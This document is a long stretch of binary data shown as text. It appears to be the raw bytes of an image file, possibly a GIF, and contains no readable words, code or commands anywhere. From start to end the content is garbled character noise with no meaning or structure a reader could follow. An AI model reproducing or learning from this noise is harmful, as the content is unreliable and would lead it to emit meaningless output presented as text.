s��/�v�_����yЬ�u#E�0:�����L�o�^�xR�E�w.İ�ʝ����yͯ��O��ӛ�C0o�N\�l�u����	�Y�֧/������_/�e=�7��ԣG�;�$��o���ݾ���.�f{�����):�����vn����_/�H=ޭ�����Z���o�h�:?��D)Xޑ������_��=��)�]���o�X�x�T�),v�T��j�]c���!��H������D�/㹟���ݹ��������fOU^!W�Tl��ǭ�t�:PLֹ�_��Ԉ��A_!M ��D���o�e�D��4<�u������?�#8nߑ�����U^!M������o�c�9���?�O���O�D�T��on���_�yJM�����ݹ�������������m�^���?�OD)]_KO�ZP�@��̹~s)LeM�)�B��������*}�x<�!�@��J��QL�_֭����%J���W\(��+,���/JP:���W��&~���w�d��-<���l��A!�����)����������T�{�!5#T-�p婬�Q��@��Μ뭗�V��"@������E���z�K7�<�~�AE�I�6������6�J�=$E�ƞ����BQ�V\]n�T�d�`�e�o����)/��,ˈ?:·�X�������V,:xA���|T�?�?���������U.,��Tel�܏����ATq^H�I�<�]��O�z;(��H��H�A���KX�Y��� ����O_UB���):xA�	��/����ˈ�а��,�U�@=Oi����P��ߊ���T�)[��3}|�$X���������/�qW��.A3��1n�^w��B�:���-쮷#6c���-��˲��v/�C_���3�b����;� ��ә�H�����#k8�����ԩ^��/��ˍŮ�D���>���U2��i�,d��E���m�j�9~��H��J���^�n�%����O������YL`�W<�M`��*[�+_@�B0�����nn�͌�H-����nrX��������@����?p@�d��:�j���q[�o0nn���Ԉ]ڤ/,�ӧC09�o��������ݻo���o�W������%�2}[�_mS�/���O��"E�[3pB	���M�,�;X�z<�M`��j�Ysށ���c$H�����24b�t�!�����D
�]n�,d��:�t��{B��а\ֈ��e��v�؋#E�[��9x�@���O4LBEW�흮�:��h_�G{t*T6���y����_�^���/����)^��k��9!��!�˾S�/��-����9�C�F�����- e������Ӯ������7����B�9=�yO�O��K��� %�|Z�uV��ﾎ�����;��4�9�+Ʋ��K�}��u�T�|T�[��9;�<�k8C���Î#�W<��Sc�K���+ƾ�;4����>,���O4��U��T]ّ2�����ş�H%��[�M1컾�v/��qT|
=�%S�TZ2�p��0�u�B²�ț����˾�[@��!r$G~T!5!��_�{�A�D����r����싼}���˾�_�뾾�)z>�p�av�; c:\SE�O�0�!��G[<���|}����'�˾����w�ǲ45A8����'���PL�0����H�;�+V"�������싼Ȼ�"u�H��C�L�5�s��8�|TƊ@�þ ?��Rv���ξ���))����.LRL����G���/��T��[�A��xeXj��j��j��Z'��l2���T�O�5ч����'U�U>�H5���p����j��j��j��j��ڬX<Tj�UJ/M$[xQ�����:��xož�����a�Xj��j��j��j��j��j��SR��&�%r$%��ep��!��{�As%��T������VԬ_j��j��j��j��j�Xj�;a'�_N&���R��Bx/=򾾉/�Kþ��=�[)�T�j��j��j�Xj��j��j�ƺ��5���j]�#:�.=򾾙����8�{[`%��ƊTG���j��j��j��j��j��j��T4C�{�����+�)m�;�,�r�����*b�ƊTH%�Xj��j��j��j��j��j���QN���%�:C�s>x��(þO]�M`�͊TGe��j�Ɗ��j��j��j��j��[-�'S��#�D߯0p�>C�\�2�{�YN*�*��j������j��j��j��j��j�Ɗ�Ɗ@M�/<�l[G��s-G3��_��� !�
  ,    � �  � �H��A:�YȰ�Ç�d�HJ�0�8�����A�@�tD�O@%���a��ʓJ����嗛8s�D��'��2��,��h��F瀼R��ŧr�HuJ��B�X�F���׮?
�2V�H��N�I��N�>[�BW.K�q{���ڤ#�0�X��a�^�n庸,Ǎ�~��Pl �g��L���l�֝��]�H9k�:���P֪8����)�{sf�&U�~+<��㧁���o�L��1#bنi�f|s��}��w3�hh�Éok����ק��z�˯��Ǟ��v� �6�w�Q$�x���Yr�5�i����QEMx�QfQהO����m'�`1و�-Rah�9��KnA���HP�����`�(FV �#�xǑ��b�"w�gm%�Y�c~��أ@v�b%�yE*���|0�Y�:=	`�H!�T]�%�^�%�bzw�Hl��v�hh�*M)_r�gH��逇\����{�Ƨm@�c���YKF�X(N�ɠr��7�_���)� �Zzi��J橁��Z�h�d(����*�$��H��Zk��b��V��:f�f�J�J���Ӷ/2�ܸ��z���bm�Ғ���Z{�yK��&�鱪��͡�Wu	��営������j��z!���O�,Q�����	+����X����$�̱\#Iͦ+��g
o�%/�Vz*�2h2��o��m(�4�$~"��%�QɈ��B�2�B_���'m0�!����N��pP�|��L���ZQ�d��\L�ד.0�����W��x�l�󪸢Ԫ^��{o�{��̱�3{m�ޘ��7W������t�زwj��n{��o/����aҚcb{�|�Z�栓���N娂����k��V���N9��fJ(�l�I�b�	&�pR���a����È#�z�?K��i������)���*�ko{��ȟ�T�	��wL����@>���pic��7���o9b���'�<�c���B�
R� ,�*8��|PH��Ķ'�1�7s2\��25��q}� ��b����Ps,�^)���:�{|~f��5-#�z`�R<�Ї4���q�����F�?'�QP��Hś��h� �!ƭi&�R�O��N��ꢙT��^O��[�*J���i�u�$~gCL�07J����: �*AC�T!�H�a���+! ؽ�U{���@0D��D�����Ry��U���4�Qo�p$��w�I�I����5��a�2�
����������aN�D9f�s�&�Ml�Qc�#7�)�5��bq��V�NyQ���]��9��]E��h>��MM�	����`�ca(~���;����a����4�;,�M�&�%%:�O3P]̨F}(�V�-@�#�P+7��tznt�P�)ԉX���k�j�'��g8��Q�l�h�,h�>eT@2���SӪ�s�4��� �O�^4�Z�I������c_)+��h�Z��-��akŧ�5�R�o�j2E��y=��jX-�ph��+L~N�7J��0 *��Z7r����B�}�8f�"]0�ŜZmo��U9։���E�:YJ@O�U���n,a�X��0����lu(�:�6N�m�z���
�l�efIw�!����՟s��ײ4�٥�&U4��׼v��x��C!<�$\z)V�-7s�]�a٨X	7���ed��_���&+^v���L��p��K�5���瞛V̭���}���w[G!	)�cnGL��JP��+Y���&��0.&�h/���Xo7��ds��s�<=�0�?|�~��q�q�R�e�.3�ʳ�q�K;B9B��\`��M�y�Qa�;h#��\QD8�TEoC�^ٵ�Kt�o�b��ϡ��L�>�ç.t"��hEI�~4�A�˲1��b�ܥq�i+`dx���q�c?̲7"t���jE� ��~�|�\�?�ԗy���z\K�G�U���`�6���v����f;��f&䶀�۶��1}r�ѸIp���YƜS�-�������2��mAE�彶�����V�����{�ԎS���~Z��f�/B�r�]8��������f�T�]�����x��ى��������AMp���&w�e�{�g�ܻ&F��`ob�ZWO/Αf�9���(D�|o�6�w���l���O���_n�k��Zߺu�q��=�E�Ent�Vv�]��ݮvG7]���v�M���w��^�4����~��G��GOw�?��0o��!�d|O��ڦ��ө���W��\[a���/}�O|��{�r�W\�!��q�iujw�+[ǡ���p������9��_O\�?�x�Ʈ���Z3���'L�����bP>�ïC�˜���uhy2�5�iZ�ʥ4"#j�uhj�xs�f�x��W|��|���&V8}��T�V��EF�U7U�w�h�)�z�ւ0�u�g�P�b:hi;؃�o���=4l8Y(�]��n�Wu�r,(�?�(G~���>�k/��:Y7�R�d
�9b8��w�I���%~�'�5(\1H�(�V�ww��\��U�Bp�?�4]�u���{ٲ�N�zo�|PH�������b�g'y��^ `�M�
E�	_7����~Vm�Ƅ�|l�z�����KTX��x�O��������k�?c����9S�{Egx�h�*���(Wp�x��n�z����H��x��%l�4B��~�'�cS��pl�O���{@�̷��������h��X�b^y�Zc�Z�W��؏F���j��&k2�����˨|ާ����
9y�8�~�|>n�����D�xc��cW
D���M�H����ywɒn�ڦ�oF����Y�c�(x��B�x	�cGd��|vl�s�if2;�����	Ɏ1�X�6y�9��^��և��kɑCI�!9�$	:�j�qT�{j�Ȑ[������_ٗ��n�R	eVܸ	�i
Y=�Y
i��I��n�d��hq�sX�/�V�V��~��m���n��DV��"	C��C�)
��	��g�1�l|U��G����	�m�_�`��G�AxTI�R�hB�8vchV�@�pakY�����D��)�T	O�	����Z�x�聠�)�6a0�u6X�cI���Y
�	zI��e�KȔ�Y|Oْ乙�(�z9~淞~�,B@�i�D@�9�����	�I�P��gJן&�-qP���-���X��h��؈Z���Y\�bY�����q*��C] Zpu�u%���H�*J��آ+��
��)�3�g�oM��9ew?zB��
C���&-�jEd� �+��Oڎ������fX7g�B���,%��٣G�	Fɡ���%�]j��q���oj��)�lچy�v	�QJ�x�\ma~z��ǧz


���\���ڨ��g ��:�tقr��W	��y����!�NZ�k�5v��>�R�@�y7��@G�Q�ƨ��@���t;p���ٺ��)������`�jI��
�)��
ڡ�&�瓪�����T�՚�㙗�Z��)i�Z��Ф��
>{?�j������E&�������t�U�ۊ�q��v��5�Q�[JI�0��j�GU��9G�Ir�(���պ�h��z�J�����ꯨ� ˫�F�d����F������e�������p�Y���;+�)	�H��Iq�7�Ck��s���Z��P�cH��y��r"M��V@�lz�n�lK�׺��Y����d�����s���\z�G�9�
�OK���w��+�6�7k�3˳\낯ڹ����e���M��H�ךzӶq�J,���JY�z��{����
����n��a�����k�#˸��D�I��:��0���+S�1�Q�Ί�k�jm~ۯ�w�J�h<��n8�����g�ʋ��$+
�:�
[������a�Ž{4��{#�J�dC�[�	9���l�+��˺[S��E�d
M[c�*}k��"� ڛ�&������wz���+���V�P�ns47��V�Cj�����l:k�;��aו����Q�cGt�[��ڲr����U/'vQ�����3sk|�Y����-��]�91� "�R��Z�,���v�*�$��*~����$����緔yp������.a�X��s�ÏZL� �(�� �t���?f��yh�j����fb�)˫Ƌ��iWv�2.cDɱ,�l�P7q���R'lM����ɹ>�z�ȩ\���l�8VN\͋R�6�,����\�l׾�b�6�,5!u���ɬ��4J�?���S �8\NY�/��2�����h|)���x�\�%�����T�Ժ����s!'TKP��|�s3לWS��27w�비��w@���,����M�Z�TpK�(p�a�].�Cyu�mjYP��j�"-�qG^�t�
�еH-��Ol�ʣ� �K��\�6=�����h)CM��
ʰ��?*��+��[�3��\ճk��@�p���q����q��r��8�J�b-�˨����\~!;����j�0�����u}יͰ�������t(*���p����j�(��-��k�������j�թ٠������2�FE:����Nz�R�f�9���֮��@n˴ZשPݺ=���נ�v�Ӕ�ڐ�g��j~�����<��U�̅��k�1�׽��)��=��U�#܉���ք���Q��H�����]� ���
�r]c�p�Ҁ��-���>�����ac�� �c[L1LH�����
��M�g�����-���}�SH��Xe�~�I}�ی�?<��#�p;�E�L.Nឍ�<�Wp)�Us���X�j�4��֭L͠y(�+[�7��]�TM՚m������r<o)u8��[n�AM���]�&��d
EѶ��m���y�2>�4^����n*q�<dƣ���|?.�;��j��#v�٣��o�՟4S���}�ŧ�{��wӖ���'�^e.�C>������I�i�.�����r���G�7�z�.���	����˲�`�����.7m�Ǟ8s��s������t�5㋝�a��&�ۃ��m������5����ܽ3f<~�y|���1�)�����,E��y�{
�^�m.�c����^�u��ﱅ��_��N�@��1}� �j�0������R��������� ��|����Q��οn�a��J������O,z~��ު&�%����-�B�DI������.�M_˿]Aa��`�V?uk���x�\/����0�\b?Kd�����3'Aa��:�u���(�Н��+[�0�/�X��b�+3���O��no����BN
��\�薏��/���O1������_q�����h��J=��~ە������n專IKfqh���:��?￟�g��}�J���������S�]dUw�,f���=ߔ��������0��_c��Z<�m_�>}XT�V�>�ġ���d�=�J�.������o��OJ)S�Z.y���ϯ!�}�s,������	�=����O�n������^�a��g�	����=���͠	^�d�7�O�n������>�W~�o���t��~�/�H�^���J��N��?���ʏ����d������>��9�/όH+�0�._�~��^�܏�N?����;q�߄�����_�~�<i�]�{���|C�;�<��S�N�l�:��?�0��`^����f�E���d���c�P���s�ѥ���a=>Q���3���w�R_)���ڱҕZ��:����0��<�S��{��ѯ3����>\-�؞Ҽ��I��ۄ�ՙ���z��L�|�-u�G��b$D���h��7��g��E]J����Oh�|�-����y1(i�f�?�����Cx�\mL���!?��-�9����QB����߫���������I��CJ�4���ɴ�-�R��U����%�7����o���j�OŔ$%�ņ���{�ۚ������٣�cH��/�\��:]JR_��M���������:��������@��/�\�ՙ%r��������un��H^��ݱHQ���۲��G�����>3����Ѷ?-U�:9z]�o��f�_T���� ������2�v�[��:�!�zS�R��~�G ���f?g�_� ��?�.��9�� ߛY���^\�=-Š�S��n��L��dn����	kήN�� ����7\�$�+^R?^�z ��t�-U���Rz���qN�^�M�y?�O�T=
N������MM򽼵:�"u���d����-U��^�z��|�Њ����e$ۃۀO��.�����[��(}P��zPl����]�-�U�����G�`z��cO���RP���;�R����h�(=z�R��^�U{]�����憀�9l��J��T� �:�������lV�i�#?5�U7�͠-U�MbN�Wz��C���^� �;v�[��:�Q8?u��,G�16=�U7�S��^-���$��9_��Ϯ�?�v�S�DH�:9r�W{�A=_�R���9~m7�M�`z��T��m����=��G:�>2�� ��ܬ����b�W�RuC�վ9~������S��	N.῎	���G��s���}���W���DS41\uC��9���Qb|0g�����O��?:UJ<�,��?S�f�6��\�|=\-��]����6�GM���ߡ�O���S�#<�ӵ�ћe��SS0\-;�_��r��?�o܏ۀO�/�9�[�Pu����P���~�-�Rx���}����z#����?� 7_�E(<M�l�0�g6�ۼ��S0\-�R��R-�Rz��8�G��  �����'����[L��8�]�	Cf��#{�_��{��S��-�R��џ��?[����^��=���w��%�&%&��=D���F�|��ۼ���}�-�R-�џ�B�<%�����NN��Ϯ�@��$%F���<w��#ٍ�6m}y�G��% o.��7���o��J$��:5`&_Ǻ��A�n�p^)��-�R-E5�:_�KdTy��NN��ϮJ��ߋY�[b�Ά´at����^�6m-�R-����߱/�>��X��7�����.����S�Ż�*���v�A��6m��R-��~�U��l6K�� ��J���#�lE،Yyۻ����L�r���U���R-�U�ݨc.!�K��x?l�� �~�I:���Wy��y��xNf:$Y�_��-5\-��� �>��d>Q� ��m�?�^���ǯSE�y���U��v�Yn�Y�U-�R-����!�d	v��Hm��H�H�/�|�ϼۻu1���,'��D�3\-��_���~�7Qbd!�3����U�����&:E��U�����bъ��_�Uz��nɦqx����"��VUb%���UHv+�NлȽO:��1�a!Y���݌���^d�q`�5i/RΜA���=�|2����kd0�(��Gv�t�6]ž��Cx��]	�QI�7 Q�0Ae���a�jBbx���~� <��14���������9�Yor`��f�CF����zU�6T�����0h{�[4���,�#,8��&�]��8U�t�,���Q�^Nлb.�st�)P��O��,,EVbMy`l&�-CF%W%�B�)P<�[y�U�a�ƸG�����������7��%��2j�42���/��Ur�tUl#`�NDFm�>@���G@�O?�$��Ro.��;M�
�t%�gHg�<�Ϯ�"ddS<l1B��N�|�$��QSr��o��|�%�g%�����W�b�1�3��:��|a�N��<��j1%���`����wlx�Wr%�O�,��01L��:�R%���Gpj��9ᬚ�:@Sr��oa��y��yۻu��R%z�s�M�C|4���3M�62z}��l:E��;e1&gl:22y��y��y��y��yN�⿖�����n�s��d$Hy��E���tJ�R���y��y��y��y��y��;�Yg���5(^Tb���CFA�6:Mbe1Ur`[�`&��y��y��y��y��y��y���etC�)��S�<\�k�8�R�
b::�Q�c1dt`[�^N��y��y��y��y��y��yۻ�"74������P�:��2dD�!,�TJ
BF���ֻN��y��y��y��y��y��y���g��Ky�6�3N�t���Ҕ�W�����N��y2��y��y��y��y��y���Y7��C
,�,N=S^�(u{2�/!
b.��o� !�
  ,    � �  � sH�����*|ða��#2�H���A3ڨQɢ2�d�O??RJ)��dJ_`��	3�͚2]�hɓ��-	����+����B'9P�b�襍T�^���bũN�|��qiYG �*e���̜'oƔ;�m۞E�:*�	 ���ݨE���W�VUP @���#G�rŭg�~�˗�]�(��K��>�z��)_�?S�%�����Qq�̛�dʖ�*,�13�ΠO�M�4M�~Wr^�7�τ�}[V|[������(���Ə�<y��t���+T����]���vw� j�y�55�eáw�~,y�j�ň\M�5����]G"q�c ��؀���Ձ`H���7R�*cs�w�Z8���Q!嗐a���l&�"�-��d�i1h�z��%O�Qh#�0B�a��!5��@ـ�Fhf�G"iǒ�0y_�-]�er4VxePO
��z��ؚ�`�����	X&�G&�d�n'݌��Ig�J]���9؟}��dz(di��(����W���*s4B�㜚�գFD�Ih����+�g�U�	{�{��`[P�Z��X��#u��qQX��Zh��K*����٫�.�깓�:��6e�ՙ�+Db�ʭ��.tbp����s�[�LVB�.��v�㵃j�]��v+���篣��y0�V>G��&�0`jǝ	8<$ĹN�_Uv��"e�q���t�[>:���b�2���,��͌i{��쳭�tc^;W�B��\��/W,(b�ғL�t�rʤ.���˒�W���,G�&�\cM�a�F�6�I�:-8\9��l?*]�ׁ�-�C���ywf�{�ݤ�f?����S-m�_&��O^yמb>s�e�=x���������զ����x��5y}��f"��9�����l:��{�T�n/���:��s	{����4�{���gI=����
V>|�}'.��7��Ӟ��}�	Tn"���!�;�qزw��ѯXJX��e����gZ��NG@�X��[�GX�S��1$|���J�l� �҆��)�p�9
�����+�;��H��� C!�Z�B�pΣ�����ZZK��ayA��E(J��#��P�*<!B(�ЅM4ϫ����IȎ���h0���O �@B�b\�=q�M�B��$����0i�����<����h㟆�._�"�(FIb���x$$g
Ul����� �*�m�4u�#Ԡ����l��U!�CB���%-UQ�NlB�X�߸KS!R��c�Y���w�"���f�A����d)�Zn�D�� �7�u���$��XG��![��P��U��lc4CQ�N�����,M�������%P��s{$��P]1ԡ,�����$�3���h���N\%�_sP�R�ejO%����!�q��4cN��M�Z՟�)�ⅼW�����PC�,�p�|���BLГ�f�T��ӫ���ʫW�W#u�5��Z�9}�ԗ��c"$����P`3��kM�z,�����k��Z��3�Z�:�����Z�fT�8W3�Ӳv�,��JǾ���NE���rD�����%��S+Yi�1��u-ls��^��{���g��!R
Ұ�����Mب���g>�I^|nT��iU����rht]M�/m�1���]m3Y��ʯO�r���3�Y�˓��m�{3�)�	�c��{"���$�>�QL�� ve]75.5y&��Mp{�rZ�Sfr)v��1re��@`�S�	&�f���"��­���81�t,��h��!�ϴ��ϫe-�X�AƘ�Y#;-�c�R���#@[���u'�!y\�N6�z����1�6f^�sҬ�����R������رq]@rK���i6^��ah�@z�@��BK�f8�H�	ic� ���t�z�4�A
����l*�4'��您l�V4�Q��#���+�c}��$`�д�e�jZ׿<�_b��j��Z��͆��_̖6s�������מP0�LV�j5E�~�R��q�6��&���&kv��O8m�`D����d_�򳲶)f��� ��qŚL������܁�C��U7�����[g5�5����~�{�8'��nm���f�5���DZ���ĥ��U[G��+Gx�_.����5��%Հhos|�L��s�cH�"g�%��~����P�z��J�����W72��s}�S�@���A|v1�B���gK�1�
O�§�p;��IR�������=����hlV���O=�+[��g��g��1K���ּ����s~�:Ƿ���;J��u���Ux4i�\p���.CX����}�i���{~�'���=4��� ��?�.��o����w�_��q ��cO������s��X��2�~Y3\��|by��yFF}��p��w�!�m��a�8~g~�dDaG"�6w7��rwև{��{*8ޗ9��"�z X|"�Oˇ��~�i)8��gd�p@Ђ.h�oW{Xd�����sTlX���M��Z]U�sb�7��U�-����w�gH�ws]G~Yxjs7�UK��J��vE3�DH�Q��熏h���w}�H2��5���q�u��B �H�5r��&x7�w���O��yp��hȊ�XsfH����|}����K`Dg�惑�]B�z-�md�uGw�����}Ipq]`��~�P��H&�RZ�q��lel�t��r����X�e�U��騎�����(��ْN�dU{荞 O�Տ��Q\�K'f�G�8y또��
�}r8�Y��'�Y��8n��J�tv�Б鑩p\ er�';䈎�ǎ���bВ*�,ٌ���4�&y7�Y� bs�Ӎ��M���B	�")��g�s������1)yɔ3Y�5I��$ܑ�s�O�荬��Cّ��j@�\�h�*��Oْ�Ȓ﨎4ؐ�H��X�5��Y��A7W���c�E^�БdD^�@�ǅy3����
G�Q��m�o��RI�uI���sy	l��5V�ȋ�r�H�9B�����|��9g��'�2)��הp(�����x������6]Ig��e�I�6u�� ���{t����3�x�9�ٙ�/���فv)������l旴TQ�p�y|�P�lg?2�y��`��ܹnh�8薕��si����9�wY�8�C��jGB�О`4
`h��	��yy�g��ɖI��9�o鎻9�3	����H��C�rŋ$�^zx��H>�lG�wW�sǈ�ȡ��B���9�u���J�[%�%:v1:Y3�Q����S�9��H�=j}���.	�k9�Cz�$J���K*�z%��)
�4��	�p�� �������_
�:��i�Y�h��k��L�/Y@B0
��I���	wJ���eR\��_��H��j�Fڟʨ�z餁Wg����'
c9DUz����m~�t�ڊp�>��EJ�D:���w�j��ڙ*�Vg�%��E��t���`�Bk1�Y��p�����O�pY��j�Gz�����Ʈ�H��� �:BD)W��ru�IR�]U��u h���A�������ڝF
��J,k�1�r�j��i���a�:
�XYC�5�!hN�bZ�����j�����J����ᩙ�ʬ���	�S�z�Պ��{T#o%�ے_���ɲ����*��<w��u�vv�)��u�[�@��'�=F{��Ǵ	��G�� ��z�P�u�h�k@�vK���<v�<9�F<۳�@r�0�:�^Eu${����p��������:�s~S����Rl���f�������(��gmN��q������{��:��;�������D �;s{D�T��Jr��x�Wk��rºf��I踸Ǻ���Y����R��I�aLb� �:���v&�aK�>���be{͋���Ǽ�{�hz���1��ګ��� �`Y+� �"�i � ��Z�e��Yf�k,�K�I��k˼�+��{�o[���6���Ω�hw\��2�J���nț.��<��[�`��]�������y!̿�˯}I^���m�~�Ա|��ܺH��5���ڎox���AL�@�g��gM��O���ˌ�����+���F��H������m��F�>8���C�v���˥�w��|��
����=��\�t�"��߲J��e�[��Q�XJ���E���E�<�(Ŭ|�K[�+�u^l�x<�@D
�ڑĻ�ī\톼��k {����j�&K�>j�Xפ{7�)Ķ�E�䑻|���J���t5�N���f�ļ0ێ�뼽:�HX]Y�_,ͷ\ͺ�جMڜ
Ӑ�"�#��_I�W�����*���霖(y�Ь��v�F�L�w
K�9w�Ϡ�~�R:Q' =��p�����|в��]l�����!���<B+��Ԁ�Ӑ
�\�8 :�<>�vf���Ö��	�F}ʚ���y�˺�l5 � �V*��u�=�ۜ|G-RC0 �ik8ґ�"+I{-H�MM��h9/=՘|s*�V��x:
`�M=��i`�Q8!��,��R�K}�{k��.�εL��qW��YMz}�q������\_�L�����{��&��͌:�U���@����q5
�<�L��.�]w�֊�����g�"���y�tm=3m�|�{-��-�����~�rc-]*�ȧ�
��Q|�l�E�UV�6]�$��9�ӻ}�;]���,���7[�>��K٣7��5�����ѽ���$t
���-���})D������W�:w�{��׻���=ӹ��>�����.���`ya>�=�}�mI�X�����&~�?r�+K��>]��(�4�WN��,T�阼�A���ޓ�;����{��@
��c^�K^��6>ǲ�L���3�~�ڮ���,��	z�|�ҠӀ.��-����������J����N�F��w.�U��|>��pM`+���τ�u��o���n�u����7�:	іm�|���I
��0��>�?��w�d�D�m��~�vR���0�\c=9t��מ��b~���h�����?\�î�����uͮ�8(.�.�ܝ��m�����I���(�z����ݮ�AN�����뜾���������.�Ƽڄ��&�ˎ�<�L���~���������Rȯz���J���w�.�ξJ��M�֮�0���^�"?�7.���#i�y������z��1/�JB�0�G����;oT=����R��N����(z4$��/�IN�X�1W���}�s"
N�7�4�m��	�c�	M�o�~���s~�lf:A��_/C�"�v����PM=���8�M��iFqĝ�|Ԑ��>��Ͻ����n���v[���)f������:���9`N����m������҅�(_�^o�*��-�������|��Sm$� �H�O�a�f�Y�%����������'�Ld�]���o�����x��K�N����׏�x��M�B�=S5J:�>������I������ߦ�������ڟ$?�|_���D}����
bh�m��d�N��fAN*����OB�3�!�^����$����}��Ͽ��m�� ��ʯ�t%�D���/����}�N����؟�m�-m��E����J����ԺO��!�7J�x�D��jJz��Q�/�מ3D�=��*����7J�����
��_s��/�8�����~�ο��*�쏬��ݣ4JL�d�C�׏�j�(�	��Q8_�����K��߬�hb�/�
��������4�ܿ���y*(���	��ͣ���/Bl���i�m�A������m��EU�S��j�M�l߻�	�ͱ������ =���n�&��۾���m���GU�S���[�B��ߌ���틣��=��ow�?k�O�Kl��۾���m�VPH�E��@X��->�5�*�����_�C��v��>��Dpl0S0�������m�|���/����	������DM�i���G�S0S0S0S0����m�|To�(_<�8�������~?`���47!��S�:j�1����=J�ќ#����(��	���P���T��F��'7�?~Y_�5�1S���=J���|�!���m���O �����H�ff�w��A`��=�<���5_cS0��ݣd��3�R5���t~�m���͝��B?P!q�1���:g�=_�5`1S0�������3���=ݞ��ܬ��,B��BsP!q���Y��&_����S $_�5�1����=J~��1���#��o������mT!l�*��,A���7l $_SJ�a�����ݿ}���Ԥ�(x�2?�����Ff��,�dA���}��n-�5���1S�۾���=J�4J��o�;�u1n� ���܌	���mhM �0g����vr���S0@�A�iS�۾��������ݣ4Jy����nw�"�����.���Jd�h�'Ekn����3J�=j�	S0S0S0S����۾���������=J��'�7E�H���>���D$h�bT�����/m�3J�$���2S0S0S0S0S0S0S0S0S0S0��ۣ��v�Wv���~�?�8��U_!ak}#U�<k4�=_#e��5_c�a�1S0S0�����M��Npr~��F�@�->��ہFԀuԥ�/��ޤ4�=@"e|�_�5�1S�ۣd��5���*�F��F���DfFԤM��r�w�$؁=J�=S0@"e|����S0S�ۣ�;�����N�lm�����������b��e�/��ڣ���ڣ��S0l $���|_J�1���B]!�,���Jڴ� �������J hfm�x?�<Y�1Jyh���ݾ=�����x�`1S��Gq�h��$n:���|��H6`�Vrf+��B;ȣ4J���c����S0S0S� $��d��'�5,���Y�������fm%1�b��e���4J�����ݣ4J���S0S��@RX|��2S�ۣ��������@��۳�4��i@ց�iM�,�Q�0���ݣ���������=J<2S�S $@�AB�5S��ޭ;�/�oq��J��e@_��i�f�if�,�����'J���S�۾����ݣ��S`�$_c@b@�5S0�=Jh>T����
XP�����բٍDspm�V!�,�,����|�8�����۾=��۾���=S0S0S`S0S��S0S0S0S0@bS0S��ޭ;D��q�څp��DfJ��U�i��1�2s���޳n�7J��ݾ�۾�۾�۾����۾�ݾ����ݾ��S0S`�a��ۣ�S5�}�n�N���o?0Ԟ�1�s���Wqڣ�������������������������ݾ=l`l (S0S0�=J�#�X��16�Fn���9�iM�2��b<ڬ��M�s�4J����=J�4J�4J�=J��ݾ=S0S0S���@2S0S���-��$�!a�r_8CP��2̺0ǣ�]]M�Ty��yH���S0S0��5l`S`S������.ᄁ���9��<�V!2,�=���g��d 4J�4J�����ݾ=S0S0@�_cS�S`S���=J�ϕrL��P�4eL��d�.h1�\)��ڿ�W*���ݾ�����S0l0��@b�1�1����=J��_�Ro��PJ�05Eܺb,�p�l��)��d��ݾ=S0S0S0S0���al`S`S0S0S��޽��s�E�#X�%X�<�s�+��;T�B3��=1J���S0S0S0S0���a�1S0S0�����ۃ];Wfj��c%X�}�x?��N@�����D���۾=S0S0S0S`S`S0S0S0S����ݣ����b�f�c%X��\;��b�[0�rwDk1���۾�۾�=S0S0S0S0S0S0S�۾���=J��ky�O���0�ϥ��h,vCB�g�~)�������������������=J�}�N6,-��^��'�0��0}��e�d1ק�U�G� X����ݣ4Jyh�G�,v��5k?uf�v��i(�`��iв9�c�;��8~��ѠNb,-�����,�6��@s���0 �.g�g)�s�$X�%�~AMnf1\!�^+������1�m�Zk�a3��b��30D��6=/�����M�B]�՗���l�Q�'�I1��ME�D]042/���BmfVP!ԅ�������,���`߄��:�v/a�U.�#�Կb1\!�լ��V����2�!�,�3o�-�TTN-��+&�B]���T����lҡC��v�WW�Td8�*8�1��1�6s���/jQ!����|�ۧ27Ԣ�1����r��shfV!�4=�|V�2�1����VP!��C}��؆63�*K�ρf�L3V��\QmM �M`f�����A�k-�u�f}[C��08�W0J���O !�
  ,    � �  � o\H�����YH�a���D��P!�Bei���Q������O�(m���r�˓)�Ȝٲ�J�Rr���d���v��9�O%G��hH$�r�J}
%KU�SP0��W�E*��H�,�@;�ɖ�;o]ʌ�&��sm�ʄ�ϟ}MJ�蜿�b��u��[�J;֬e�]$챳��nS�+W4N�M�n���`�#C�J��A�Z�Zm�X�n�X'�����̚�p^zd�Ѥ_�D����ց�H[����1���M�wo�O��'n\,��˙�����v�[��l���חQK��y��כz��Z��'Rh��f�~�U�u|d'�@
8_F�G��
.�`��rJ�u�M�C^��ESjz�$�az�]gCu��nR�b)B�ފ0R�"E��\�pUh�8���4��Z�B��v���H���>A)��Vi���ڌ]��Z~t���w"jGhm�%P����o2bJ�֔.�v'��i�'��h=IfQErw�bn6�f����Y��E8����`F'�@"�O�.�ܒ	F���Y�ꬥJΪ���~D_��Q�e��
�Ya�"e������V%ٳ,b�^��
8#��ʵ�}�z{����V�枻����k��Ҿ�l��m)]]��
_W���_����U�,2n�,G��{��1մ#��R\��fd��	�q�g�<��T|k�w��j_���&U�j���a�l���&�0��J/ٵ��'���4;��l�J0�]�(�$�'��D]�l���)1�2���e��6�<��Ⱥ�5^���)�5�C���^��7��\�+��ԉ?"�Ɏk� @4\��M���(�����j�7�BŌ6�qǩ�U���I�W�� �7���9/�< ^H+<��1غk�����/�F^�vS7[�[FP����o���C6��̗�~�����u��]�~�/�`fc�#j ���oy�E)6���M~�8'&8���r&k��|5/��j^�Yl:"��t�xU�V�ױS�"�PE/h��i�7ġ*�>�:��J��M�J8*��w�B�H�����|��YO����8*H�����b�x�~�Jma���;(
+�K��RW���F 0�[�G��j�`)��5:��E|#�r'�&:��=�^��ǵI�x̪B�/ȀQ�p�*q���m��G��9���Qߘ�1>:
�/f���u�q����X�S�1�����CI�2$���]��Lf�>CU���G��1�o�"����E�c$�5�Ci�ЈѲ&2	u�-nzϛ$�ڀ��>���|R�!���M0��ӳ�+%�ϊ�-���7O8�(��fg��$JbR͘Hd��N�HWBT���bE13�Բ�^�Q7ui��h�s<\I_�Kd�t�l�Da� ���]R:
%/�͜b�CH�('=��E15+�L��a�u��V�T5�	����T�������?�c�F�1��\	��� �0�0��t��؊J��gq�$-a�-��/����աR�d��*C���Ա��\'{KK��k�ʬ�R�G������S����p���p�FN����]dW��l�SP��&P�Gu"RCe�rw�)�p�a4 *FK��v�q˽ ���.͖Z
[lӠ<%a�x}�m_8DO����(��91?�շ��fi2�ֺ[��]2��W)�]�@���
